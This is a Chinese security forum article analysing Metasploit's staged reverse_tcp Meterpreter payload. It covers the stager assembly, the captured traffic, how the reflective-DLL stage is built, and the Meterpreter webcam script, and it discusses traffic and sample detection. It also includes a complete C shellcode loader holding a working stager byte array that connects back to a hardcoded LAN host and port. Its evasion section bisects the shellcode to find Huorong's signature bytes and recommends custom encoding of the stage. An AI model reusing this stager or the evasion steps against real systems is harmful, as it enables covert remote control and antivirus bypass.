问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
MSF staged reverse/TCP 分析、检测及免杀
安全工具
围绕msf reverse_tcp staged模式 开启分析: 1、分析整个上线过程stager 运行,到拉取stage,再到运行stage 2、分析上线过程中msf内部对stage(payload)的构造过程和原理 3、分析该模式下的防守方的检测思路(流量侧和样本侧),以及该模式下对抗检测的思路(流量侧和样本侧) 4、拿火绒来看,stager免杀思路落地
0x01 前言 ======= 文章主要内容 ------ 围绕msf reverse\_tcp staged模式 开启分析: 1、分析整个上线过程stager 运行,到拉取stage,再到运行stage 2、分析上线过程中msf内部对stage(payload)的构造过程和原理 3、分析该模式下的防守方的检测思路(流量侧和样本侧),以及该模式下对抗检测的思路(流量侧和样本侧) 4、拿火绒来看,stager免杀思路落地 0x02 分析 ======= 一、生成shellcode ------------- 以下都是基于x86 reverse\_tcp staged 获取meterpreter模式开展分析: 首先msfvemon获取一个最原始的shellcode:  二、加载shellcode ------------- 写一个shellcode加载器: ```php #pragma comment(linker, "/section:.data,RWE") unsigned char buf\[\] \="shellcode"; int main() { \_asm { lea eax,buf call eax } return 0; } ``` 三、shellcode分析 ------------- msf是开源的,我们直接去msf 开源代码里面去找下: 如下是msf的 x86 stager reverse tcp的结构:就三部分  #### 第一部分是api call 就是通过特征码找到对应dll 和函数的地址(原理就是FS—>TEB—>PEB—>LDR—>遍历DLL模块获取DLL名称—>遍历对应DLL模块里面的函数名称导出表拿到符合条件的函数名的导出顺序—>依靠顺序从导出函数序列表拿到导出函数序号—>依靠序号从导出函数地址表拿到对应函数的绝对地址),这部分我们不再做详细分析,感兴趣可以参考笔者的[另一文章](https://forum.butian.net/share/2017)中的cs stager分析,里面详细看了这一过程; #### 第二部分是发起socket连接的; 实现汇编代码如下: ```php reverse\_tcp: push 0x00003233 ; Push the bytes 'ws2\_32',0,0 onto the stack. push 0x5F327377 ; ... push esp ; Push a pointer to the "ws2\_32" string on the stack. push 0x0726774C ; hash( "kernel32.dll", "LoadLibraryA" ) call ebp ; LoadLibraryA( "ws2\_32" ) mov eax, 0x0190 ; EAX = sizeof( struct WSAData ) sub esp, eax ; alloc some space for the WSAData structure push esp ; push a pointer to this stuct push eax ; push the wVersionRequested parameter push 0x006B8029 ; hash( "ws2\_32.dll", "WSAStartup" ) call ebp ; WSAStartup( 0x0190, &WSAData ); set\_address: push byte 0x05 ; retry counter push 0x0100007F ; host 127.0.0.1 push 0x5C110002 ; family AF\_INET and port 4444 mov esi, esp ; save pointer to sockaddr struct push eax ; if we succeed, eax wil be zero, push zero for the flags param. push eax ; push null for reserved parameter push eax ; we do not specify a WSAPROTOCOL\_INFO structure push eax ; we do not specify a protocol inc eax ; push eax ; push SOCK\_STREAM inc eax ; push eax ; push AF\_INET push 0xE0DF0FEA ; hash( "ws2\_32.dll", "WSASocketA" ) call ebp ; WSASocketA( AF\_INET, SOCK\_STREAM, 0, 0, 0, 0 ); xchg edi, eax ; save the socket for later, don't care about the value of eax after this try\_connect: push byte 16 ; length of the sockaddr struct push esi ; pointer to the sockaddr struct push edi ; the socket push 0x6174A599 ; hash( "ws2\_32.dll", "connect" ) call ebp ; connect( s, &sockaddr, 16 ); test eax,eax ; non-zero means a failure jz short connected handle\_failure: dec dword \[esi+8\] jnz short try\_connect failure: push 0x56A2B5F0 ; hardcoded to exitprocess for size call ebp connected: ``` 简单看上面就是打开socket,请求连接写好的c2的地址和端口 #### 第三部分是处理接收到的内容的 其汇编实现如下: ```php recv: ; Receive the size of the incoming second stage... push byte 0 ; flags push byte 4 ; length = sizeof( DWORD ); push esi ; the 4 byte buffer on the stack to hold the second stage length push edi ; the saved socket push 0x5FC8D902 ; hash( "ws2\_32.dll", "recv" ) call ebp ; recv( s, &dwLength, 4, 0 ); ; Alloc a RWX buffer for the second stage mov esi, \[esi\] ; dereference the pointer to the second stage length push byte 0x40 ; PAGE\_EXECUTE\_READWRITE push 0x1000 ; MEM\_COMMIT push esi ; push the newly recieved second stage length. push byte 0 ; NULL as we dont care where the allocation is. push 0xE553A458 ; hash( "kernel32.dll", "VirtualAlloc" ) call ebp ; VirtualAlloc( NULL, dwLength, MEM\_COMMIT, PAGE\_EXECUTE\_READWRITE ); ; Receive the second stage and execute it... xchg ebx, eax ; ebx = our new memory address for the new stage push ebx ; push the address of the new stage so we can return into it read\_more: ; push byte 0 ; flags push esi ; length push ebx ; the current address into our second stage's RWX buffer push edi ; the saved socket push 0x5FC8D902 ; hash( "ws2\_32.dll", "recv" ) call ebp ; recv( s, buffer, length, 0 ); add ebx, eax ; buffer += bytes\_received sub esi, eax ; length -= bytes\_received, will set flags jnz read\_more ; continue if we have more to read ret ; return into the second stage ``` 简单看就是,运行 recv 接收一个4字节,然后把这个4字节内容作为长度,使用virtualAlloc开辟对应长度的空间,循环读接下来发送过来的内容并存到刚刚开辟的空间里面,最后直接ret 将之前开辟空间的地址放到eip,运行传输过来的内容用于第二阶段的持续控制。 四、流量分析 ------ 运行我们再第二步制作好的shellcode加载器:打开wireshark抓包 首先我们发现在shellcode所分析的第一部分流量,也就是长度为4的一个数据,这个数据代表之后所发送payload的长度:  第二部分流量是随之而来的payload,如下,这个payload看上去就是一个pe文件,有完整的pe头之类的东西;这里我们注意一个问题,上文我们分析shellcode的时候,在shellcode的尾部是直接通过ret,将eip丢到第二阶段的payload上的,那么这里就出现问题了,一个pe文件怎么能被转成机器码直接执行呢?难道不是应该丢给系统,让其通过固定的pe文件加载去执行吗?其实这个问题和之前笔者分析cobaltstrike的时候遇到的问题如出一辙,其实这里和coabltstrike里面一样是一个被修补之后的反射加载的dll:  这里就不再大费周章的去详细讲反射加载dll的过程了,想了解其详情可以参考笔者[另一文](https://forum.butian.net/share/2017) 简单说明下反射dll的原理: 首先这个文件是一个dll文件,但是其有点特殊,其头部是一个引导区,当我们将其强行转换成机器码去执行的时候,其会引导跳转到pe文件中的一个函数去执行,这个函数的命名叫反射函数,这个函数的功能是将这个dll文件本身“加载”到内容空间里面(简单理解就是这个函数实现了一个loadlibrary的功能) 1、将dll从文件格式映射到内存格式; 2、修复导入表 3、修复重定位表 4、运行dllmian(初始化) 最后就会运行这个dll文件的dllmain方法,并且通过传入的fwseason参数来控制 这里我们不妨想一下,如果我们要开发一个这样的反射dll加载的dll文件我们要做什么: - 1、制作一个正常dll文件,在其dllmain里面实现远控逻辑 - 2、在dll里面添加一个导出函数,这个导出函数也就是所谓的反射函数,在这个函数里面完成loadlibrary函数的功能 - 3、准备一个引导代码,覆盖pe头部,并不能破环pe关键结构 然后我们来msf怎么做的: 五、看msf如何生成反射dll加载(二阶段)payload ----------------------------- 这个所谓的反射dll被运行之后,我们的直观反馈就是,msf上线了,服务端拿到了一个meterpreter:  所以其实反射dll的最后大费周章的通过反射函数加载加载自己到内存里面,并运行其dllmain方法,其dllmain里面其实就是实现的meterpreter的逻辑。 同时我们注意,send的stage 175686长度,也印证了就是上面我们从流量上看到的第一个传输的4字节的长度:   具体来看msf的meterpreter的payload(也就是stage或者叫第二阶段的dll文件 的生成) msf开源框架的地址:`https://github.com/rapid7/metasploit-framework` 其中`lib/msf/core/payload/windows/meterpreter_loader.rb`文件是用来生成meterpreter ```php \# -\*- coding: binary -\*- module Msf ### # \# Common module stub for ARCH\_X86 payloads that make use of Meterpreter. # ### module Payload::Windows::MeterpreterLoader include Msf::ReflectiveDLLLoader include Msf::Payload::Windows def initialize(info \= {}) super(update\_info(info, 'Name' \=> 'Meterpreter & Configuration RDI', 'Description' \=> 'Inject Meterpreter & the configuration stub via RDI', 'Author' \=> \[ 'sf', 'OJ Reeves' \], 'References' \=> \[ \[ 'URL', 'https://github.com/stephenfewer/ReflectiveDLLInjection' \], \# original \[ 'URL', 'https://github.com/rapid7/ReflectiveDLLInjection' \] \# customisations \], 'Platform' \=> 'win', 'Arch' \=> ARCH\_X86, 'PayloadCompat' \=> { 'Convention' \=> 'sockedi handleedi -https', }, 'Stage' \=> { 'Payload' \=> "" } )) end def asm\_invoke\_metsrv(opts\={}) asm \= %Q^ ; prologue dec ebp ; 'M' pop edx ; 'Z' call $+5 ; call next instruction pop ebx ; get the current location (+7 bytes) push edx ; restore edx inc ebp ; restore ebp push ebp ; save ebp for later mov ebp, esp ; set up a new stack frame ; Invoke ReflectiveLoader() ; add the offset to ReflectiveLoader() (0x????????) add ebx, #{"0x%.8x" % (opts\[:rdi\_offset\] \- 7)} call ebx ; invoke ReflectiveLoader() ; Invoke DllMain(hInstance, DLL\_METASPLOIT\_ATTACH, config\_ptr) ; offset from ReflectiveLoader() to the end of the DLL add ebx, #{"0x%.8x" % (opts\[:length\] \- opts\[:rdi\_offset\])} ^ unless opts\[:stageless\] || opts\[:force\_write\_handle\] \== true asm << %Q^ mov \[ebx\], edi ; write the current socket/handle to the config ^ end asm << %Q^ push ebx ; push the pointer to the configuration start push 4 ; indicate that we have attached push eax ; push some arbitrary value for hInstance call eax ; call DllMain(hInstance, DLL\_METASPLOIT\_ATTACH, config\_ptr) ^ end def stage\_payload(opts\={}) stage\_meterpreter(opts) + generate\_config(opts) end def generate\_config(opts\={}) ds \= opts\[:datastore\] || datastore opts\[:uuid\] ||= generate\_payload\_uuid \# create the configuration block, which for staged connections is really simple. config\_opts \= { arch: opts\[:uuid\].arch, null\_session\_guid: opts\[:null\_session\_guid\] \== true, exitfunk: ds\[:exit\_func\] || ds\['EXITFUNC'\], expiration: (ds\[:expiration\] || ds\['SessionExpirationTimeout'\]).to\_i, uuid: opts\[:uuid\], transports: opts\[:transport\_config\] || \[transport\_config(opts)\], extensions: \[\], stageless: opts\[:stageless\] \== true, }.merge(meterpreter\_logging\_config(opts)) \# create the configuration instance based off the parameters config \= Rex::Payloads::Meterpreter::Config.new(config\_opts) \# return the binary version of it config.to\_b end def stage\_meterpreter(opts\={}) ds \= opts\[:datastore\] || datastore debug\_build \= ds\['MeterpreterDebugBuild'\] \# Exceptions will be thrown by the mixin if there are issues. dll, offset \= load\_rdi\_dll(MetasploitPayloads.meterpreter\_path('metsrv', 'x86.dll', debug: debug\_build)) asm\_opts \= { rdi\_offset: offset, length: dll.length, stageless: opts\[:stageless\] \== true } asm \= asm\_invoke\_metsrv(asm\_opts) \# generate the bootstrap asm bootstrap \= Metasm::Shellcode.assemble(Metasm::X86.new, asm).encode\_string \# sanity check bootstrap length to ensure we dont overwrite the DOS headers e\_lfanew entry if bootstrap.length \> 62 raise RuntimeError, "Meterpreter loader (x86) generated an oversized bootstrap!" end \# patch the bootstrap code into the dll's DOS header... dll\[ 0, bootstrap.length \] \= bootstrap dll end end end ``` 分析上面代码,首先整体的satge是由两部分构成,如下图,一部分是stage\_meterpreter(),一部分是generate\_config();  如下图,在stage\_meterpreter()中主要就两部分,第一部分调用load\_rdi\_dll获取到一个dll和一个偏移量,传入参数:(MetasploitPayloads.meterpreter\_path('metsrv', 'x86.dll', debug: debug\_build))  跟进load\_rdi\_dll方法,在`lib/msf/core/reflective_dll_loader.rb`中: 这段代码其实就是读取metsrv.x86.dll文件,然后通过parse\_pe方法获取到反射函数(ReflectiveLoader)的偏移地址,最后返回: ```php def load\_rdi\_dll(dll\_path, loader\_name: 'ReflectiveLoader', loader\_ordinal: EXPORT\_REFLECTIVELOADER) dll \= '' ::File.open(dll\_path, 'rb') { |f| dll \= f.read } offset \= parse\_pe(dll, loader\_name: loader\_name, loader\_ordinal: loader\_ordinal) unless offset raise "Cannot find the ReflectiveLoader entry point in #{dll\_path}" end return dll, offset end ``` 这里我们不妨也简单看下parse\_pe函数如何获取到反射函数的偏移地址的:如下图,这里是通过遍历导出名称表去获取其导出函数的偏移地址的,并且还做了兼容,当导出函数地址表里面没有这个叫”ReflectibeLoader“名称的函数的时候,就会通过导出序号去遍历导出序号表获取导出函数的偏移地址(笔者推测这里之所以要这样做是因为msf的某个选项可以用来规避杀软对于导出函数中反射函数名称的查杀,从而就使用导出序号去获取偏移量)  言归正传,我们回到stage\_meterpreter()的分析,如下图,我们就可以得出来第一部分就是获取msf准备好的一个dll,并且获取到这个dll中反射函数的偏移位置:  接下来我们来看下第二部分:第二部分主要就是构造一个引导区,然后将这个引导区内容替换到dll文件的头部; 引导区的获取函数是asm\_invoker\_metsrv(),如下图是该函数的实现:下面这段汇编语言就完成了一个效果:在不破环pe文件头特征的前提下,根据传入反射函数的偏移地址计算出反射函数的绝对地址,并调用反射函数,反射函数的返回地址为dllmain的地址,进而调用dllmain,触发attache:  简单对上述代码关键点做描述: 1、为了不破坏DOS头的MZ,4D5A,这里保留了MZ,相对于的措施是,使用push edx 和inc ebp来消除MZ带来的影响。 2、call$+5 和pop ebx,这两个指令就是获取第二条指令的绝对地址,通过这个绝对地址减去前三条指令的长度(7),我们就拿到了stage运行的时候的绝对地址,再加上反射函数的偏移量就获取到反射函数的绝对地址(需要注意的是,此时dll文件没有被加载,所以之前的我们获取到的偏移,也就是文件偏移,能直接使用,因为此时dll是被当作shellcode再执行,直白点就是获取的是第二阶段的stage的地址)。 3、反射函数调用结束之后,我们后续调用dllmain函数直接通过call eax即可,因为反射函数最后会返回dll的入口地址即dllmain: 接着,如下图,我们可以看到在第二部分中,先是对上面引导区的汇编代码获取机器码,然后判断其长度是否大于62,如果小于62就替换dll头部,这里为什么要判断大小也很容易看出来原因,是因为DOS头的0x3c处有一个pe头地址,不能被破环。  了解了stage的第一部分,接着我们来看第二部分config相关的部分:如下图就是构造了一个config结构体,里面放了一堆配置类的东西,最后转成字节码; 哪些配置呢,比如说其中uuid,就是我们生成payload的时候可选项,通过设置PayloadUUIDTracking和PayloadUUIDName可以在监听的时候过滤掉不需要的回连请求,这里就是设置padyloaduuidname 和payloaduuidtracking之类的  六、分析二阶段stage内容 -------------- 这里就是展开对meterpreter的分析: 直接拿到msf钟stage中实现的metsrv.x86.dll文件:  逆向这个dll,分析dllmain函数代码逻辑。 但是似乎不需要这么做,因为msf开源,我们直接去看msf对该payload功能的实现代码: 项目路径: `https://github.com/rapid7/metasploit-framework/blob/d8255157c9cea45807a216a51895808f4ee8db10/scripts/meterpreter`  下面我们可以看到其相关功能模块的实现:  例如如下是摄像头运行拍照的payload: webcam.rb ```php ## \# WARNING: Metasploit no longer maintains or accepts meterpreter scripts. \# If you'd like to improve this script, please try to port it as a post \# module instead. Thank you. ## \# Author: scriptjunkie # \# Simplify running webcam, whether grabbing a single frame or running \# a continous loop. @client \= client opts \= Rex::Parser::Arguments.new( "-h" \=> \[ false, "Help menu" \], "-f" \=> \[ false, "Just grab single frame"\], "-l" \=> \[ false, "Keep capturing in a loop (default)" \], "-d" \=> \[ true, "Loop delay interval (in ms, default 1000)" \], "-i" \=> \[ true, "The index of the webcam to use (Default: 1)" \], "-q" \=> \[ true, "The JPEG image quality (Default: 50)" \], "-g" \=> \[ false, "Send to GUI instead of writing to file" \], "-s" \=> \[ true, "Stop recording" \], "-p" \=> \[ true, "The path to the folder images will be saved in (Default: current working directory)" \], "-a" \=> \[ false, "Store copies of all the images capture instead of overwriting the same file (Default: overwrite single file)" \] ) iterator \= 0 folderpath \= "." single \= false quality \= 50 index \= 1 interval \= 1000 gui \= false saveAll \= false opts.parse(args) { |opt, idx, val| case opt when "-h" print\_line "webcam -- view webcam over session" print\_line(opts.usage) raise Rex::Script::Completed when "-f" single \= true when "-l" single \= false when "-d" interval \= val.to\_i when "-i" index \= val.to\_i when "-q" quality \= val.to\_i when "-g" gui \= true when "-p" folderpath \= val when "-s" print\_line("\[\*\] Stopping webcam") client.webcam.webcam\_stop raise Rex::Script::Completed when "-a" saveAll \= true end } if client.platform !\= 'windows' print\_error("This version of Meterpreter is not supported with this Script!") raise Rex::Script::Completed end begin camlist \= client.webcam.webcam\_list if camlist.length \== 0 print\_error("Error: no webcams found!") raise Rex::Script::Completed elsif camlist.length < index print\_error("Error: only #{camlist.length} webcams found!") raise Rex::Script::Completed end print\_line("\[\*\] Starting webcam #{index}: #{camlist\[index \- 1\]}") client.webcam.webcam\_start(index) #prepare output if(gui) sock \= Rex::Socket::Udp.create( 'PeerHost' \=> "127.0.0.1", 'PeerPort' \=> 16235 ) end imagepath \= folderpath + ::File::SEPARATOR + "webcam-" + iterator.to\_s.rjust(5, "0") + ".jpg" print\_line( "\[\*\] imagepath is #{imagepath}" ) htmlpath \= folderpath + ::File::SEPARATOR + "webcam.htm" begin if single \== true data \= client.webcam.webcam\_get\_frame(quality) if(gui) sock.write(data) else ::File.open( imagepath, 'wb' ) do |fd| fd.write( data ) end path \= ::File.expand\_path( imagepath ) print\_line( "\[\*\] Image saved to : #{path}" ) Rex::Compat.open\_file( path ) end else if(!gui) ::File.open(htmlpath, 'wb' ) do |fd| htmlOut \= "<html><body><img src=\\"webcam-" + iterator.to\_s.rjust(5, "0") + ".jpg\\"></img><script>setInterval('location.reload()',#{interval});</script></body><html>" fd.write(htmlOut) end print\_line( "\[\*\] View live stream at: #{htmlpath}" ) Rex::Compat.open\_file(htmlpath) print\_line( "\[\*\] Image saved to : #{imagepath}" ) end while true do data \= client.webcam.webcam\_get\_frame(quality) if(gui) sock.write(data) else ::File.open( imagepath, 'wb' ) do |fd| fd.write( data ) ::File.open(htmlpath, 'wb' ) do |fd| htmlOut \= "<html><body><img src=\\"webcam-" + iterator.to\_s.rjust(5, "0") + ".jpg\\"></img><script>setInterval('location.reload()',#{interval});</script></body><html>" fd.write(htmlOut) if(saveAll) iterator \= iterator + 1 imagepath \= folderpath + ::File::SEPARATOR + "webcam-" + iterator.to\_s.rjust(5, "0") + ".jpg" end end end end select(nil, nil, nil, interval/1000.0) end end rescue ::Interrupt rescue ::Exception \=> e print\_error("Error getting frame: #{e.class} #{e} #{e.backtrace}") end print\_line("\[\*\] Stopping webcam") client.webcam.webcam\_stop sock.close if sock !\= nil rescue ::Exception \=> e print\_error("Error: #{e.class} #{e} #{e.backtrace}") end ``` 七、汇总 ---- 上述分析msf上线过程主要就两步,第一步运行shellcode(我们称其为stager),第二步通过shellcode拉取stage并运行(运行stage) stager是一段比较短的代码(通过汇编语言编写),来拉取后面的stage一段比较长的payload。之所以要设计成这种模式,是因为常见的溢出漏洞对内存的通常对内存空间的要求都比较严格。所以引入短的stager来拉取stage。 0x03 思考 ======= 一、对上述过程中的检测思路 ------------- ### 1、流量侧检测 该模式下,流量上检测还是比较好做的,因为stager流量存在固定特征: - 1、建立tcp握手之后,发送的第一个数据包大小是4,之后的数据包存在修补dll头特征 - 2、stager是要拉取stage,tcp流量里面会直接出现stage的,所以我们可以从流量中匹配stage里面的特征(这个特征在下面,stage样本侧检测详细说) ### 2、样本侧 #### (1、stager 侧的检测 stager的特征是非常明显的(这里我们直接把自己带入产品的视角,你会对stager的哪些地方进行检测): - 1、里面使用apicall,存在大量特征码(WSAStartup、VirtualAlloc、recv等函数的特征码) - 2、特征码计算的汇编代码,本身也是一个特征 - 3、动态寻找函数绝对地址的过程代码,即从fs找到函数地址的过程。 - 4、apicall的形式特征,stager里面调用apicall的方法是通过将apicall的地址存在到一个寄存器中,通过push 参数以及特征码然后配合call 寄存器来运行的。 - 5、对于结构体的处理是借助堆栈来串联(这里可能笔者表达不是很准确,就是stager为了减小其本身的大小,就会对一些资源或操作进行特殊化处理,这会使stager和正常开发出来的程序其反编译出来的汇编代码,大相径庭,对于结构体的处理只是笔者列举的一方面) #### (2、stage侧的检测 我们先来看下stage使用dll本身的特征: - 1、当反射函数是通过导出函数名导出的时候,能够遍历dll的导出函数名称表去检测 - 2、修补的dll头(如call $+5、和消除MZ影响的汇编代码之类的代码) - 3、 但是我们该怎么去检测这个stage使用的dll呢,因为这个dll是没有落地的,是反射动态加载的,从始至终没有任何文件落地;(本身这个就是一个对抗检测的方式,反射dll加载无文件落地) 这里也不难能想到几个方法: 1、内存扫描,即dump内存,然后使用使用上面特征里面第二点去扫描 2、hook winapi 里面的ws2\_32.dll的recv函数 ,当调用该方法的时候,对其第二个参数,也就是收到的内容进行扫描 二、绕过检测的思路 --------- ### 1、流量层面绕过检测 要实现流量绕过检测:可以从以下几个方面开展: - 1、去除stager中存在的固定形式的流量特征,先收4字节,再将这个字节作为长度接收dll payload文件。 - 2、去除stage存在明显修补头特征,这里我们可以对stage进行编码,这样dll文件就是以被编码之后的形式存在,就检测不到修补头和导出函数之类的特征了,但是这里需要在stage前面加解码代码,msf本身就兼容这种方法来逃避检测,但是msf自身兼容的编码方式,像我们常用的zutto\_dekiru ,这类编码的解码代码特征也是被杀软检测的,所以最好不要用msf自带的,也不要用简单的异或。 - 3、流量传输隧道更改,这里就跳出了本文的讨论范围了,本文的前提是meterpreter/reverse\_tcp;这里我们修改隧道可以是要https,融入ssl协议之后,传输的内容都是加密的了,流量检测设备很难检测了,与之对抗的是:https也会有特征,比如ja3、ja3s的检测,流量侧对ssl握手流量特征提取来实现对https远控隧道的检测; ### 2、样本测stager免杀 对于stager的免杀,绕过上文我们提到的一些点即可 \- 1、里面使用apicall,存在大量特征码(WSAStartup、VirtualAlloc、recv等函数的特征码) \- 2、特征码计算的汇编代码,本身也是一个特征 \- 3、动态寻找函数绝对地址的过程代码,即从fs找到函数地址的过程。 \- 4、apicall的形式特征,stager里面调用apicall的方法是通过将apicall的地址存在到一个寄存器中,通过push 参数以及特征码然后配合call 寄存器来运行的。 \- 5、对于结构体的处理是借助堆栈来串联(这里可能笔者表达不是很准确,就是stager为了减小其本身的大小,就会对一些资源或操作进行特殊化处理,这会使stager和正常开发出来的程序其反编译出来的汇编代码,大相径庭,对于结构体的处理只是笔者列举的一方面) 正常杀软的检测手段不可能把上述的每个点都作为检出的充要条件,因为那样误报率就太高了。 这里我们拿火绒举例子来看下,实现对火绒的免杀: #### (stager免杀测试 (火绒) ##### 第一步 1、首先我们测试下没有shellcode的情况下,这么一个shellcode加载器能被查杀不:如下图没有被杀,没啥问题(至少data段有执行权限没有被作为唯一特征查杀,但有可能是一个必要条件,这里我们先不去考虑)  ##### 第二步 2、加入shellcode测试: ```php #pragma comment(linker, "/section:.data,RWE") unsigned char buf\[\] = "\\xfc\\xe8\\x8f\\x00\\x00\\x00\\x60\\x31\\xd2\\x89\\xe5\\x64\\x8b\\x52\\x30" "\\x8b\\x52\\x0c\\x8b\\x52\\x14\\x8b\\x72\\x28\\x31\\xff\\x0f\\xb7\\x4a\\x26" "\\x31\\xc0\\xac\\x3c\\x61\\x7c\\x02\\x2c\\x20\\xc1\\xcf\\x0d\\x01\\xc7\\x49" "\\x75\\xef\\x52\\x57\\x8b\\x52\\x10\\x8b\\x42\\x3c\\x01\\xd0\\x8b\\x40\\x78" "\\x85\\xc0\\x74\\x4c\\x01\\xd0\\x8b\\x48\\x18\\x8b\\x58\\x20\\x01\\xd3\\x50" "\\x85\\xc9\\x74\\x3c\\x31\\xff\\x49\\x8b\\x34\\x8b\\x01\\xd6\\x31\\xc0\\xc1" "\\xcf\\x0d\\xac\\x01\\xc7\\x38\\xe0\\x75\\xf4\\x03\\x7d\\xf8\\x3b\\x7d\\x24" "\\x75\\xe0\\x58\\x8b\\x58\\x24\\x01\\xd3\\x66\\x8b\\x0c\\x4b\\x8b\\x58\\x1c" "\\x01\\xd3\\x8b\\x04\\x8b\\x01\\xd0\\x89\\x44\\x24\\x24\\x5b\\x5b\\x61\\x59" "\\x5a\\x51\\xff\\xe0\\x58\\x5f\\x5a\\x8b\\x12\\xe9\\x80\\xff\\xff\\xff\\x5d" "\\x68\\x33\\x32\\x00\\x00\\x68\\x77\\x73\\x32\\x5f\\x54\\x68\\x4c\\x77\\x26" "\\x07\\x89\\xe8\\xff\\xd0\\xb8\\x90\\x01\\x00\\x00\\x29\\xc4\\x54\\x50\\x68" "\\x29\\x80\\x6b\\x00\\xff\\xd5\\x6a\\x0a\\x68\\xc0\\xa8\\x94\\x89\\x68\\x02" "\\x00\\x11\\x5c\\x89\\xe6\\x50\\x50\\x50\\x50\\x40\\x50\\x40\\x50\\x68\\xea" "\\x0f\\xdf\\xe0\\xff\\xd5\\x97\\x6a\\x10\\x56\\x57\\x68\\x99\\xa5\\x74\\x61" "\\xff\\xd5\\x85\\xc0\\x74\\x0a\\xff\\x4e\\x08\\x75\\xec\\xe8\\x67\\x00\\x00" "\\x00\\x6a\\x00\\x6a\\x04\\x56\\x57\\x68\\x02\\xd9\\xc8\\x5f\\xff\\xd5\\x83" "\\xf8\\x00\\x7e\\x36\\x8b\\x36\\x6a\\x40\\x68\\x00\\x10\\x00\\x00\\x56\\x6a" "\\x00\\x68\\x58\\xa4\\x53\\xe5\\xff\\xd5\\x93\\x53\\x6a\\x00\\x56\\x53\\x57" "\\x68\\x02\\xd9\\xc8\\x5f\\xff\\xd5\\x83\\xf8\\x00\\x7d\\x28\\x58\\x68\\x00" "\\x40\\x00\\x00\\x6a\\x00\\x50\\x68\\x0b\\x2f\\x0f\\x30\\xff\\xd5\\x57\\x68" "\\x75\\x6e\\x4d\\x61\\xff\\xd5\\x5e\\x5e\\xff\\x0c\\x24\\x0f\\x85\\x70\\xff" "\\xff\\xff\\xe9\\x9b\\xff\\xff\\xff\\x01\\xc3\\x29\\xc6\\x75\\xc1\\xc3\\xbb" "\\xf0\\xb5\\xa2\\x56\\x6a\\x00\\x53\\xff\\xd5"; int main() { \_asm { lea eax,buf call eax } return 0; } ``` 如下图,直接被查杀出来了:(说明shellcode里面的某些特征被检测到了;这里我们接下来顺便测试下,数据段可执行是否真的被写入到了yara的规则里面)  删除数据段的可执行权限: 010editer,在pe头中的节表头中找到data段的characteristics: `E0 00 00 40`  对照下面,可以看到,E对应的是 2+4+8 可读可写可执行,我们减去2,e0改成c0,就不能执行了:  修改之后:  测试:发现还是检测到了,所以说明data段可执行没有被写到yara规则里面:  ##### 第三步 二分法简单看下查的是shellcode的哪个部分: 如下注释掉下面的shellcode:  测试:测试火绒没有查出来  进一步二分,把被注释的shellcode,一半解注释,如下:  测试:被杀出来了:  进一步二分,将刚刚加入的代码的后一半注释了,如下图:  测试:被杀出来了  继续二分,注释掉加入的代码的一半:  测试: 这次没查出来,说明上面代码都没问题:  问题就是出现在了如下这行:我们继续二分看下:  如下图继续二分:把有问题的那行的后半段注释:  测试:规则检测到了:  那么说明问题在前半行,我们继续二分法:如下图:  测试:没检测到,说明问题出在后半行:  我们对后半行进行二分继续:一共就三个字节了,这里我们把后半部分的,d5放进去:  测试,被杀出来了:说明问题就是这个`d5`:  这里我们就要开始分析了,我们来msf 的x86 reverse\_tcp stager payload源码 ,看下这个ff d5 这部分在干什么,或者直接使用od打开找到这块: 这里为了方便后续分析,我们生成exe的时候关闭下随机基址:  重新生成,使用od打开: ##### msf shellcode分析 如下图我们找到的d5的位置如下:这里是在干什么呢?  我们直接去msf 开源代码里面去找下(如果之前分析过msfshellcode的师傅可以看出来其实很明显前面是一个特征码,后面call ebp就是去找对应dll里面的函数地址并跳转运行函数,所以这里我们也可以直接去`https://raw.githubusercontent.com/avast/ioc/master/CobaltStrike/api_hashes/win10_api_hashes.txt`cs和msf使用的特征提取函数是一样的,所以找特征码看这里是什么函数就行) 上文我们提到了msf的 x86 stager reverse tcp的结构:就如下三部分  - 第一部分是api call - 第二部分是发起socket连接的; - 第三部分是处理接收到的内容的 我们找下上面第三步匹配的地方: 是msf的第二部分的,socket连接的时候,通过call ebp调用WSASocketA函数的地方: 